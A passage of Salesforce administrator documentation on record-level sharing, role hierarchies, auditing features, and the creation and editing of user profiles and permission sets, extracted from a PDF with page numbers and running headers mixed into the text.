The owner has full access to the record. In a hierarchy, users higher in the hierarchy always have the same access to users below
them in the hierarchy. This access applies to records owned by users, as well as records shared with them.
To specify record-level security, set your organization-wide sharing settings, define a hierarchy, and create sharing rules.
Organization-wide sharing settingsThe first step in record-level security is to determine the organization-wide sharing settings
for each object. Organization-wide sharing settings specify the default level of access users have to each others records.
You use organization-wide sharing settings to lock down your data to the most restrictive level, and then use the other record-level
security and sharing tools to selectively give access to other users. For example, lets say users have object-level permissions to
read and edit opportunities, and the organization-wide sharing setting is Read-Only. By default, those users can read all opportunity
records, but cant edit any unless they own the record or are granted additional permissions.
8
Securing Data Access Security Overview
Role hierarchyOnce youve specified organization-wide sharing settings, the first way you can give wider access to records is
with a role hierarchy. Similar to an organization chart, a role hierarchy represents a level of data access that a user or group of
users needs. The role hierarchy ensures that users higher in the hierarchy always have access to the same data as people lower
in their hierarchy, regardless of the organization-wide default settings. Role hierarchies dont have to match your organization
chart exactly. Instead, each role in the hierarchy should represent a level of data access that a user or group of users needs.
You can also use a territory hierarchy to share access to records. A territory hierarchy grants users access to records based on
criteria such as zip code, industry, revenue, or a custom field that is relevant to your business. For example, you could create a
territory hierarchy in which a user with the North America role has access to different data than users with the Canada and
United States roles.
Note: Although its easy to confuse permission sets and profiles with roles, they control two very different things. Permission
sets and profiles control a users object and field access permissions. Roles primarily control a users record-level access
through role hierarchy and sharing rules.
Sharing rulesSharing rules let you make automatic exceptions to organization-wide sharing settings for particular sets of users,
to give them access to records they dont own or cant normally see. Sharing rules, like role hierarchies, are only used to give
additional users access to recordsthey cant be stricter than your organization-wide default settings.
Manual sharingSometimes its impossible to define a consistent group of users who need access to a particular set of records.
In those situations, record owners can use manual sharing to give read and edit permissions to users who would not have access
to the record any other way. Although manual sharing isnt automated like organization-wide sharing settings, role hierarchies,
or sharing rules, it gives record owners the flexibility to share particular records with users that need to see them.
Apex managed sharingIf sharing rules and manual sharing dont give you the control you need, you can use Apex managed
sharing. Apex managed sharing allows developers to programmatically share custom objects. When you use Apex managed
sharing to share a custom object, only users with the Modify All Data permission can add or change the sharing on the custom
object's record, and the sharing access is maintained across record owner changes.
Auditing
Auditing features do not secure your organization by themselves, but these features provide information about usage of the system,
which can be critical in diagnosing potential or real security issues. It is important that someone in your organization perform regular
audits to detect potential abuse. The other security features provided by Salesforce are preventative. To verify that your system is actually
secure, you should perform audits to monitor for unexpected changes or usage trends.
Auditing features include:
Record Modification Fields
All objects include fields to store the name of the user who created the record and who last modified the record. This provides some
basic auditing information.
Login History
You can review a list of successful and failed login attempts to your organization for the past six months. See Monitoring Login
History on page 92.
Field History Tracking
You can also enable auditing for individual fields, which will automatically track any changes in the values of selected fields. Although
auditing is available for all custom objects, only some standard objects allow field-level auditing. See Tracking Field History on page
93.
Setup Audit Trail
Administrators can also view a Setup Audit Trail, which logs when modifications are made to your organizations configuration. See
Monitoring Setup Changes on page 96.
9
Auditing Security Overview
CHAPTER 2 Securing and Sharing Data
Review the following sections for detailed instructions and tips on securing access to your data in Salesforce.
Overview of User Permissions and Access
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
User permissions and access settings specify what users can do within an organization. For example,
permissions determine a user's ability to edit an object record, view the Setup menu, empty the
organizational Recycle Bin, or reset a user's password. Access settings determine other functions,
such as access to Apex classes, app visibility, and the hours when users can log in.
Permissions and access settings are specified in user profiles and permission sets. Every user is
assigned only one profile, but can also have multiple permission sets.
When determining access for your users, it's a good idea to use profiles to assign the minimum
permissions and access settings for specific groups of users, then use permission sets to grant
additional permissions.
Because you can assign many permission sets to users and permission sets are reusable, you can distribute access among more logical
groupings of users, regardless of their primary job function. For example, you can create a permission set that gives read access to a
custom object and assign it to a large group of users, and create another permission set that gives edit access to the object and assign
it to only a few users. You can assign these permission sets to various types of users, regardless of their profiles.
The following table shows the types of permissions and access settings that are specified in profiles and permission sets. Some profile
settings aren't included in permission sets.
In Permission Sets? In Profiles? Permission or Setting Type
Assigned apps
Tab settings
Record type assignments
Page layout assignments
Object permissions
Field permissions
User permissions (app and system)
Apex class access
Visualforce page access
External data source access
Service provider access (if Salesforce is
enabled as an identity provider)
Custom permissions
10
In Permission Sets? In Profiles? Permission or Setting Type
Desktop client access
Login hours
Login IP ranges
Revoking Permissions and Access
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
You can use profiles and permission sets to grant access, but not to deny access. Any permission
granted from either a profile or permission set is honored. For example, if Transfer Record isn't
enabled in Jane Smith's profile, but is enabled in two of her permission sets, she can transfer records
regardless of whether she owns them. To revoke a permission, you must remove all instances of
the permission from the user. You can do this with the following actionseach has possible
consequences.
Consequence Action
The permission or access setting is disabled for
all other users assigned to the profile or
permission sets.
Disable a permission or remove an access setting
in the profile and any permission sets that are
assigned to the user.
The user may lose other permissions or access
settings associated with the profile or permission
sets.
If a permission or access setting is enabled in
the user's profile, assign a different profile to the
user.
AND
If the permission or access setting is enabled in
any permission sets that are assigned to the user,
remove the permission set assignments from
the user.
To resolve the consequence in either case, consider all possible options. For example, you can clone the assigned profile or any assigned
permission sets where the permission or access setting is enabled, disable the permission or access setting, and assign the cloned profile
or permission sets to the user. Another option is to create a base profile with the least number of permissions and settings that represents
the largest number of users possible, then create permission sets that layer additional access.
11
Revoking Permissions and Access Securing and Sharing Data
User Profiles Overview
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
Profile contain user permissions and access settings that control what users can do within their
organization.
Note: Who Sees What: Object Access
Watch how you can grant users access to objects using profiles.
Depending on which profile user interface is enabled in your organization, you can:
View and edit profiles in the enhanced profile user interface
View and edit profiles in the original profile user interface
You can also use a list view to edit multiple profiles.
In Contact Manager, Group, and Professional Edition organizations, you can assign standard profiles to your users, but you can't view or
edit the standard profiles or create custom profiles. In Enterprise, Unlimited, Performance, and Developer Edition organizations, you can
use standard profiles, or create, edit, and delete custom profiles. For standard profiles, only certain settings can be changed.
Each standard or custom profile belongs to exactly one user license type.
Viewing Profile Lists
EDITIONS
Available in: Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
The Customer Portal and
partner portals are not
available in Database.com
USER PERMISSIONS
To view profiles, and print
profile lists:
View Setup and
Configuration
To delete profile list views:
Manage Profiles and
Permission Sets
To delete custom profiles:
Manage Profiles and
Permission Sets
Profile contain user permissions and access settings that control what users can do within their
organization. To view the profiles in your organization, from Setup, click Manage Users > Profiles.
Viewing Enhanced Profile Lists
If enhanced profile list views are enabled for your organization, you can use additional tools to
customize, navigate, manage, and print profile lists.
Show a filtered list of profiles by selecting a view from the drop-down list.
Delete a view by selecting it from the drop-down list and clicking Delete.
Create a list view or edit an existing view.
Create a profile.
Print the list view by clicking .
Refresh the list view after creating or editing a view by clicking .
Edit permissions directly in the list view.
View or edit a profile by clicking its name.
Delete a custom profile by clicking Del next to its name.
Note: You cant delete a profile thats assigned to a user, even if the user is inactive.
Viewing the Basic Profile List
Create a profile.
View or edit a profile by clicking its name.
12
User Profiles Overview Securing and Sharing Data
Delete a custom profile by clicking Del next to its name.
Editing Multiple Profiles with Profile List Views
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
USER PERMISSIONS
To edit multiple profiles from
the list view:
Manage Profiles and
Permission Sets
AND
Customize Application
If enhanced profile list views are enabled for your organization, you can change permissions in up
to 200 profiles directly from the list view, without accessing individual profile pages. Editable cells
display a pencil icon ( ) when you hover over the cell, while non-editable cells display a lock icon
( ). In some cases, such as in standard profiles, the pencil icon appears but the setting is not actually
editable.
Warning: Use care when editing profiles with this method. Because profiles affect a user's
fundamental access, making mass changes may have a widespread effect on users in your
organization.
To change permissions in one or more profiles:
1. Select or create a list view that includes the profiles and permissions you want to edit.
2. To edit multiple profiles, select the checkbox next to each profile you want to edit. If you select
profiles on multiple pages, Salesforce remembers which profiles are selected.
3. Double-click the permission you want to edit. For multiple profiles, double-click the permission
in any of the selected profiles.
4. In the dialog box that appears, enable or disable the permission. In some cases, changing a
permission may also change other permissions. For example, if Customize Application and
View Setup and Configuration are disabled and you enable Customize Application, then
View Setup and Configuration is also enabled. In this case, the dialog box lists the affected
permissions.
5. To change multiple profiles, select All n selected records (where n is the number of profiles you selected).
6. Click Save.
Note:
For standard profiles, inline editing is available only for the Single Sign-On and Affected By Divisions permissions.
If you edit multiple profiles, only those profiles that support the permission you are changing will change. For example, if you
use inline editing to add Modify All Data to multiple profiles, but because of its user license the profile doesn't have Modify
All Data, the profile won't change.
If any errors occur, an error message appears, listing each profile in error and a description of the error. Click the profile name to open
the profile detail page. The profiles you've clicked appear in the error window in gray, strike-through text.
Note: To view the error console, you must have pop-up blockers disabled for the Salesforce domain.
Any changes you make are recorded in the setup audit trail.
13
Editing Multiple Profiles with Profile List Views Securing and Sharing Data
Cloning Profiles
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
USER PERMISSIONS
To create profiles:
Manage Profiles and
Permission Sets
Tip: If youre cloning a profile to enable certain permissions or access settings for one or
more users, you might be able to enable those permissions or access settings using permission
sets. For more information, see Permission Sets Overview.
1. From Setup, click Manage Users > Profiles.
2. In the Profiles list page, do one of the following:
Click New Profile, then select an existing profile thats similar to the one you want to create.
If enhanced profile list views are enabled, click Clone next to a profile thats similar to the
one you want to create.
Click the name of a profile thats similar to the one you want to create, then in the profile
page, click Clone.
A new profile uses the same user license as the profile it was cloned from.
3. Enter a profile name.
4. Click Save.
Viewing a Profile's Assigned Users
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
To view all users that are assigned to a profile from the profile overview page, click Assigned Users
(in the enhanced profile user interface) or View Users (in the original profile user interface). From
the assigned users page, you can:
Create one or multiple users
Reset passwords for selected users
Edit a user
View a user's detail page by clicking the name, alias, or username
View or edit a profile by clicking the profile name
If Google Apps
is enabled in your organization, export users to Google and create Google
Apps accounts by clicking Export to Google Apps
14
Cloning Profiles Securing and Sharing Data
Enhanced Profile User Interface Overview
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
USER PERMISSIONS
To enable the enhanced
profile user interface:
Customize Application
The enhanced profile user interface provides a streamlined experience for managing profiles. With
it, you can easily navigate, search, and modify settings for a profile.
To enable the enhanced profile user interface, from Setup, click Customize > User Interface, then
select Enable Enhanced Profile User Interface and click Save. Your organization can only use
one profile user interface at a time.
Note: You can't use the enhanced profile user interface if:
You use Microsoft
Internet Explorer
6 or earlier to manage your profiles (unless you've
installed the Google Chrome Frame
plug-in for Internet Explorer).
Your organization uses category groups on guest profiles used for sites.
Your organization delegates partner portal administration to portal users.
Working in the Enhanced Profile User Interface Overview Page
EDITIONS
Available in: Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Assigned apps, standard
objects, tabs, and
Visualforce are not available
in Database.com
USER PERMISSIONS
To view profiles:
View Setup and
Configuration
To delete profiles and edit
profile properties:
Manage Profiles and
Permission Sets
In the enhanced profile user interface, the profile overview page provides an entry point for all of
the settings and permissions for a single profile. To open the profile overview page, from Setup,
click Manage Users > Profiles and click the profile you want to view.
From the profile overview page, you can:
Search for an object, permission, or setting
Clone the profile
If it's a custom profile, delete the profile by clicking Delete
Note: You cant delete a profile thats assigned to a user, even if the user is inactive.
Change the profile name or description by clicking Edit Properties
View a list of users who are assigned to the profile
Under Apps and System, click any of the links to view or edit permissions and settings.
15
Enhanced Profile User Interface Overview Securing and Sharing Data
App and System Settings in the Enhanced Profile User Interface
EDITIONS
Available in: Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Database.com Edition
doesn't include assigned
apps, tabs, record types,
page layouts, Visualforce,
and desktop clients
In the enhanced profile user interface, administrators can easily navigate, search, and modify settings
for a single profile. Permissions and settings are organized into pages under app and system
categories, which reflect the rights users need to administer and use app and system resources.
App Settings
Apps are sets of tabs that users can change by selecting the drop-down menu in the header. All
underlying objects, components, data, and configurations remain the same, regardless of the
selected app. In selecting an app, users navigate in a set of tabs that allows them to efficiently use
the underlying functionality for app-specific tasks. For example, let's say you do most of your work
in the sales app, which includes tabs like Accounts and Opportunities. To track a new marketing
campaign, rather than adding the Campaigns tab to the sales app, you select Marketing from the
app drop-down to view your campaigns and campaign members.
In the enhanced profile user interface, the Apps section of the overview page contains settings that are directly associated with the
business processes that the apps enable. For example, customer service agents may need to manage cases, so the Manage Cases
permission is in the Call Center section of the App Permissions page. Some app settings aren't related to app permissions. For example,
to enable the Time-Off Manager app from the AppExchange, users need access to the appropriate Apex classes and Visualforce pages,
as well as the object and field permissions that allow them to create new time-off requests.
Note: Regardless of the currently selected app, all of a user's permissions are respected. For example, although the Import Leads
permission is under the Sales category, a user can import leads even while in the Call Center app.
System Settings
Some system functions apply to an organization and not to any single app. For example, login hours and login IP ranges control a user's
ability to log in, regardless of which app the user accesses. Other system functions apply to all apps. For example, the Run Reports and
Manage Dashboards permissions allow managers to create and manage reports in all apps. In some cases, such as with Modify All
Data, a permission applies to all apps, but also includes non-app functions, like the ability to download the Data Loader.
16
App and System Settings in the Enhanced Profile User
Interface
Securing and Sharing Data
Searching in the Enhanced Profile User Interface
EDITIONS
Available in: Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
The following items don't
appear in searches when
using the enhanced profile
user interface with
Database.com: standard
objects, assigned apps,
tabs, Visualforce page
access settings, and
desktop client access
settings.
USER PERMISSIONS
To find permissions and
settings in a profile:
View Setup and
Configuration
On any of the profile pages, type at least three consecutive letters of an object, tab, permission, or
setting name in the Find Settings... box. The search terms aren't case-sensitive. As you type,
suggestions for results that match your search terms appear in a list. Click an item in the list to go
to its settings page.
For some categories, you can search for the specific permission or setting name. For other categories,
search for the category name.
Example Search for Item
Type sales in the Find Settings box, then
select Sales from the list.
App name Assigned apps
Lets say you have an Albums custom object.
Type albu, then select Albums.
Object name Objects
Lets say your Albums object contains a
Description field. To find the Description
field for albums, type albu, select Albums,
and scroll down to Description under
Field Permissions.
Parent object name
Fields
Record types
Page layout
assignments
Type rep, then select Reports. Tab or parent object
name
Tabs
Type api, then select API Enabled. Permission name App and system
permissions
To find Apex class access settings, type apex,
then select Apex Class Access. To find
Category name All other categories
custom permissions, type cust, then select
Custom Permissions. And so on.
If no results appear in a search:
The permission, object, tab, or setting you're searching for may not be available in the current organization.
The item you're searching for may not be available for the user license that's associated with the current profile. For example, a profile
with the High Volume Customer Portal license doesn't include the Modify All Data permission.
Be sure your search terms have at least three consecutive characters that match the name of the item you want to find.
Be sure the search term is spelled correctly.
17
Searching in the Enhanced Profile User Interface Securing and Sharing Data
Working with Profiles in the Original Profile Interface
EDITIONS
Available in: Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
The settings that are
available on the profile
detail page vary according
to your Edition.
To view a profile, from Setup, click Manage Users > Profiles, then select the profile you want.
On the profile detail page, you can:
Edit the profile
Create a profile based on this profile
For custom profiles only, click Delete to delete the profile
Note: You cant delete a profile thats assigned to a user, even if the user is inactive.
View the users who are assigned to this profile
Editing Profiles in the Original Profile Interface
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
USER PERMISSIONS
To edit profiles:
Manage Profiles and
Permission Sets
AND
Customize Application
You can edit all settings in a custom profile. In standard profiles, you can edit all settings except
name, description, object permissions, field permissions, and user permissions.
1. From Setup, click Manage Users > Profiles.
2. Select the profile you want to edit.
3. On the profile detail page, click Edit to change any of the following settings:
For custom profiles only, the name and description
App visibility settings
Connected apps accessible to this profile
Tab visibility settings
For custom profiles only, administrative and general permissions
For custom profiles only, object permissions
Note: Editing some permissions may automatically cause other permissions to be
enabled or disabled. For example, enabling View All Data automatically enables
Read for all objects. Likewise, enabling Transfer Leads automatically enables Read
and Create on leads.
Tip: If enhanced profile list views are enabled for your organization, you can change
permissions for multiple profiles from the list view.
Desktop client access settings
You can also view or edit the following settings from the profile detail page:
To View or Edit... Setting
Under the Console Settings section, click Edit. Console layouts for all profiles
Under the Page Layouts section, click View Assignment next to
an object name.
Page layouts
18
Working with Profiles in the Original Profile Interface Securing and Sharing Data
To View or Edit... Setting
Under the Field-Level Security section, click View next to an object
name.
Access to fields in each object
Under the Record Type Settings section, click Edit next to a tab
name. The Edit link is available only if record types exist for the
object.
Record types
Under the Login Hours section, click Edit. Login hours
Under the Login IP Ranges section, click New, or click Edit next to
an existing IP range.
Login IP address ranges
Under the Enabled Apex Class Access section, click Edit. Executable Apex classes
Under the Enabled Visualforce Page Access section, click Edit. Executable Visualforce pages
Under the Enabled External Data Source Access section, click Edit. External data sources
Under the Enabled Service Presence Status Access section, click
Edit.
Service presence statuses
Under the Enabled Custom Permissions section, click Edit. Custom permissions
Viewing and Editing Tab Settings in Permission Sets and Profiles
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To view tab settings:
View Setup and
Configuration
To edit tab settings:
Manage Profiles and
Permission Sets
Tab settings specify whether a tab appears in the All Tabs page or is visible in a tab set.
1. From Setup, click Manage Users, then click Permission Sets or Profiles.
2. Select a permission set or profile.
3. Do one of the following:
Permission sets or enhanced profile user interfaceIn the Find Settings... box, enter the
name of the tab you want and select it from the list, then click Edit.
Original profile user interfaceClick Edit, then scroll to the Tab Settings section.
4. Specify the tab settings.
5. (Original profile user interface only) To reset users tab customizations to the tab visibility settings
that you specify, select Overwrite users' personal tab customizations.
6. Click Save.
Note: If Salesforce CRM Content is enabled for your organization but the Salesforce CRM
Content User checkbox isnt enabled on the user detail page, the Salesforce CRM Content
app has no tabs.
19
Viewing and Editing Tab Settings in Permission Sets and
Profiles
Securing and Sharing Data
Enable Custom Permissions in Profiles
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To enable custom
permissions in profiles:
Manage Profiles and
Permission Sets
Custom permissions give you a way to provide access to custom processes or apps. After youve
created a custom permission and associated it with a process or app, you can enable the permission
in profiles.
1. From Setup, click Manage Users > Profiles.
2. Select a profile.
3. Depending on which user interface youre using, do one of the following.
Enhanced profile user interface: Click Custom Permissions, and then click Edit.
Original profile user interface: In the Enabled Custom Permissions related list, click Edit.
4. To enable custom permissions, select them from the Available Custom Permissions list and
click Add. To remove custom permssions from the profile, select them from the Enabled Custom
Permissions list and click Remove.
5. Click Save.
Assigning Record Types and Page Layouts in the Enhanced Profile
User Interface
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To edit record type and
page layout access settings:
Manage Profiles and
Permission Sets
In the enhanced profile user interface, Record Types and Page Layout Assignments settings determine
the record type and page layout assignment mappings that are used when users view records.
They also determine which record types are available when users create or edit records.
To specify record types and page layout assignments:
1. From Setup, click Manage Users > Profiles.
2. Select a profile.
3. In the Find Settings... box, enter the name of the object you want and select it from the list.
4. Click Edit.
5. In the Record Types and Page Layout Assignments section, make changes to the settings as
needed.
Description Setting
Lists all existing record types for the object.
--Master-- is a system-generated record type that's used
when a record has no custom record type associated with it.
Record Types
When --Master-- is assigned, users can't set a record
type to a record, such as during record creation. All other
record types are custom record types.
The page layout to use for each record type. The page layout
determines the buttons, fields, related lists, and other elements
Page Layout Assignment
that users with this profile see when creating records with the
associated record type. Since all users can access all record
20
Enable Custom Permissions in Profiles Securing and Sharing Data
Description Setting
types, every record type must have a page layout assignment, even if the record type
isn't specified as an assigned record type in the profile.
Record types that are checked in this column are available when users with this profile
create records for the object. If --Master-- is selected, you can't select any custom
Assigned Record Types
record types; and if any custom record types are selected, you can't select
--Master--.
The default record type to use when users with this profile create records for the object. Default Record Type
The Record Types and Page Layout Assignments settings have some variations for the following objects or tabs.
Variation Object or Tab
If your organization uses person accounts, the accounts object additionally includes
Business Account Default Record Type and Person Account Default Record Type
Accounts
settings, which specify the default record type to use when the profile's users create
business or person account records from converted leads.
The cases object additionally includes Case Close settings, which show the page layout
assignments to use for each record type on closed cases. That is, the same record type
Cases
may have different page layouts for open and closed cases. With this additional setting,
when users close a case, the case may have a different page layout that exposes how
it was closed.
You can't specify custom record types for the home tab. You can only select a page
layout assignment for the --Master-- record type.
Home
6. Click Save.
Assigning Record Types to Profiles in the Original Profile User Interface
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To assign record types to
profiles:
Customize Application
After creating record types and including picklist values in them, add record types to user profiles
and assign a default record type for each profile. When you add a record type to a profile, users
with that profile can assign that record type to records they create or edit.
Note: Any user can view records having any record type, even if the record type is not
associated with their profile.
A profile can be associated with several record types. For example, a user who creates opportunities
for both hardware and software sales can have both Hardware and Software record types available
when creating opportunities if both record types have been added to the users profile.
1. From Setup, click Manage Users > Profiles.
2. Select a profile. The record types available for that profile are listed in the Record Type Settings
section.
3. Click Edit next to the appropriate type of record.
21
Assigning Record Types to Profiles in the Original Profile User
Interface
Securing and Sharing Data
4. Select a record type from the Available Record Types list and add it to the Selected Record Types list to make it available to users
with that profile.
Master is a system-generated record type that's used when a record has no custom record type associated with it. When Master
is assigned, users can't set a record type to a record, such as during record creation. All other record types are custom record types.
5. From the Default drop-down list, choose a default record type.
If your organization uses person accounts, this setting also controls which account fields display in the Quick Create area of
the accounts home page.
6. If your organization uses person accounts, set additional options for the default record types for both person accounts and business
accounts. These settings are used when defaults are needed for both kinds of accounts, such as when converting leads.
From the Business Account Default Record Type drop-down list, choose a default record type for business
accounts.
From the Person Account Default Record Type, choose a default record type for person accounts.
7. Click Save.
Options in the Record Type Settings section are blank wherever no record types exist. For example, if you have two record types for
opportunities but no record types for accounts, the Edit link only displays for opportunities. In this example, the picklist values and
default value for the master are available in all accounts.
Note: If your organization uses person accounts, you can view the record type defaults for business accounts and person accounts
in the Account Record Type Settings section of the profile detail page. Also, clicking Edit in that section is an alternative way of
opening the page where you set record type defaults for accounts.
Assigning Page Layouts in the Original Profile User Interface
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To assign page layouts in
profiles:
Manage Profiles and
Permission Sets
1. From Setup, click Manage Users > Profiles.
2. Select a profile.
3. Click View Assignment next to any tab name in the Page Layouts section.
4. Click Edit Assignment.
5. Use the table to specify the page layout for each profile. The table displays the page layout
assignments for each profile. If your organization uses record types, a matrix displays a page
layout selector for each profile and record type. Selected page layout assignments are
highlighted. Page layout assignments you change are italicized until you save your changes.
6. If necessary, select another page layout from the Page Layout To Use drop-down list
and repeat the previous step for the new page layout.
7. Click Save.
22
Assigning Page Layouts in the Original Profile User Interface Securing and Sharing Data
Permission Sets Overview
EDITIONS
Available in: Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Visualforce is not available
in Database.com
Watch a Video Tutorial: Who Sees What: Permission Sets
A permission set is a collection of settings and permissions that give users access to various tools
and functions. The settings and permissions in permission sets are also found in profiles, but
permission sets extend users functional access without changing their profiles. For example, to
give users access to a custom object, create a permission set, enable the required permissions for
the object, and assign the permission set to the users. You never have to change profiles, or create
a profile for a single use case. While users can have only one profile, they can have multiple
permission sets.
Permission sets include settings for:
Assigned apps
Object settings, which include:
Tab settings
Record type settings
Object permissions
Field permissions
App permissions
Apex class access
Visualforce page access
System permissions
Service providers (only if you've enabled Salesforce as an identity provider)
External data source access
Custom permissions
Note:
Some user licenses restrict the number of custom apps or tabs a user can access. Salesforce calculates the total allowed number
of custom tabs and assigned apps from settings in a users assigned profile plus any assigned permission sets. For users with
a license that restricts the number of apps or tabs, you can't assign more than the allotted limit through their assigned profile
and permission sets. For example, a user with the Force.com App Subscription user license with access to one Force.com Light
App can access only that apps custom tabs.
In Group and Professional Editions, permission sets may be included in installed packages, where they can be viewed and
assigned to users but not edited.
23
Permission Sets Overview Securing and Sharing Data
Creating Permission Sets
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
USER PERMISSIONS
To create permission sets:
Manage Profiles and
Permission Sets
You can either clone an existing permission set or create a new one. A cloned permission set starts
with the same user license and enabled permissions as the permission set it is cloned from, while
a new permission set starts with no user license selected and no permissions enabled.
You can create up to 1,000 permission sets.
1. From Setup, click Manage Users > Permission Sets.
2. Do one of the following:
To create a permission set with no permissions enabled, click New.
To create a permission set based on an existing set, click Clone next to the set you want
to copy. You can also select the permission set and click Clone in the overview page or one
of the settings pages.
Note: Clone a permission set only if the new one should have the same user license
as the original. In a cloned permission set, you can't select a different license.
3. Enter a label, API name, and description.
The API name is a unique name used by the Force.comAPI and managed packages. It must begin with a letter and use only
alphanumeric characters and underscores. It can't include spaces, end with an underscore, or have two consecutive underscores.
4. If this is a new permission set, select a user license option. If you plan to assign this permission set to multiple users with different
licenses, select --None--. If only users with one type of license will use this permission set, select the user license thats associated
with them.
If youre cloning a permission set, you cant select a user license. If the User License field is blank, no user license is associated with
the permission set.
5. Click Save.
The permission set overview page appears. From here, you can navigate to the permissions you want to add or change.
About User Licenses in Permission Sets
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
When creating a permission set, you can select a specific user license or --None--.
If youre selecting a specific license, select the license that matches the users who will use the
permission set. For example, if you plan to assign this permission set to users with the Salesforce
license, select Salesforce.
If you plan to assign this permission set to multiple users with different licenses, select --None--,
for no user license. With this option, you can assign the permission set to any users whose license
allows the enabled permissions. For example, if you plan to assign the permission set to users with
the Salesforce license as well as users with the Salesforce Platform license, select --None--.
Note:
Permission sets with no user license dont include all possible permissions and settings.
You can only assign a permission set with no license to users whose licenses allow the
enabled permissions and settings. For example, if you create a permission set with no
user license and enable Author Apex, you cant assign that permission set to users with
the Salesforce Platform user license because the license doesnt allow that permission.
24
Creating Permission Sets Securing and Sharing Data
Creating and Editing Permission Set List Views
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
USER PERMISSIONS
To create, edit, and delete
permission set list views:
Manage Profiles and
Permission Sets
You can create and edit permission set list views to show a list of permission sets with specific fields
and permissions. For example, you could create a list view of all permission sets in which Modify
All Data is enabled.
1. In the Permission Sets page, click Create New View, or select a view and click Edit.
2. Enter the view name.
3. Under Specify Filter Criteria, specify the conditions that the list items must match, such as
Modify All Data equals True.
a.
Type a setting name, or click to search for and select the setting you want.
b. Choose a filter operator.
c. Enter the value that you want to match.
Tip: To show only permission sets with no user license, enter User License for
the Setting, set the Operator to equals, and enter "" in the Value
field.
d. To specify another filter condition, click Add Row. You can specify up to 25 filter condition
rows.
To remove a filter condition row and clear its values, click .
4. Under Select Columns to Display, specify the settings that you want to appear as columns in the list view. You can add up to 15
columns.
a. From the Search drop-down list, select a setting type.
b. Enter part or all of a word in the setting you want to add and click Find.
Note: If the search finds more than 500 values, no results appear. Refine your search criteria to show fewer results.
c. To add or remove columns, select one or more column names and click the Add or Remove arrow.
d. Use the Top, Up, Down, and Bottom arrows to arrange the columns in the sequence you want.
5. Click Save, or if you're cloning an existing view, rename it and click Save As.
25
Creating and Editing Permission Set List Views Securing and Sharing Data
Editing Permission Sets from a List View
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
USER PERMISSIONS
To edit multiple permission
sets from the list view:
Manage Profiles and
Permission Sets
You can change permissions in up to 200 permission sets directly from the list view, without
accessing individual permission sets.
Note: Use care when editing permission sets with this method. Making mass changes may
have a widespread effect on users in your organization.
1. Select or create a list view that includes the permission sets and permissions you want to edit.
2. To edit multiple permission sets, select the checkbox next to each one you want to edit. If you
select permission sets on multiple pages, the selections on each page are remembered.
3. Double-click the permission you want to edit. For multiple permission sets, double-click the
permission in any of the selected permission sets.
4. In the dialog box that appears, enable or disable the permission. In some cases, changing a
permission may also change other permissions. For example, if Manage Cases and Transfer
Cases are enabled in a permission set and you disable Transfer Cases, then Manage Cases
is also disabled. In this case, the dialog box lists the affected permissions.
5. To change multiple permission sets, select All n selected records (where n is the number
of permission sets you selected).
6. Click Save.
If you edit multiple permission sets, only those that support the permission you are changing will change. For example, if you use inline
editing to enable Modify All Data in a permission set, but because of its user license the permission set doesn't have Modify All Data,
the permission set won't change.
If any errors occur, the error message lists each permission set and a description of the error. Click the permission set name to open its
overview page. The permission sets you've clicked appear in the error window in gray, strike-through text.
Any changes you make are recorded in the setup audit trail.
Working in a Permission Set's Overview Page
EDITIONS
Available in: Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Visualforce is not available
in Database.com
USER PERMISSIONS
To delete permission sets
and edit permission set
properties:
Manage Profiles and
Permission Sets
A permission set's overview page provides an entry point for all of the permissions in a permission
set. To open a permission set overview page, from Setup, click Manage Users > Permission Sets
and select the permission set you want to view.
From the permission set overview page, you can:
Search for permissions and settings
Create a permission set based on the current permission set
If it's not assigned to any users, remove the permission set by clicking Delete
Change the permission set label, API name, or description by clicking Edit Properties
View and manage the users assigned to the permission set
Under Apps and System, click any of the links to view or edit permissions and settings.
26
Editing Permission Sets from a List View Securing and Sharing Data
About App and System Settings in Permission Sets
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
In permission sets, permissions and settings are organized into app and system categories, which
reflect the rights users need to administer and use system and app resources.
App Settings
Apps are sets of tabs that users can change by selecting the drop-down menu in the header. All
underlying objects, components, data, and configurations remain the same, regardless of the
selected app. In selecting an app, users navigate in a set of tabs that allows them to efficiently use
the underlying functionality for app-specific tasks. For example, let's say you do most of your work
in the sales app, which includes tabs like Accounts and Opportunities. To track a new marketing
campaign, rather than adding the Campaigns tab to the sales app, you select Marketing from the app drop-down to view your campaigns
and campaign members.
The Apps section of the permission sets overview page contains settings that are directly associated with the business processes the
apps enable. For example, customer service agents might need to manage cases, so the Manage Cases permission is in the Call Center
section of the App Permissions page. Some app settings aren't related to app permissions. For example, to enable the Time-Off Manager
app from the AppExchange, users need access to the appropriate Apex classes and Visualforce pages, as well as the object and field
permissions that allow them to create new time-off requests.
System Settings
Some system functions apply to an organization and not to any single app. For example, View Setup and Configuration allows users
to view setup and administrative settings pages. Other system functions apply to all apps. For example, the Run Reports and Manage
Dashboards permissions allow managers to create and manage reports in all apps. In some cases, such as with Modify All Data, a
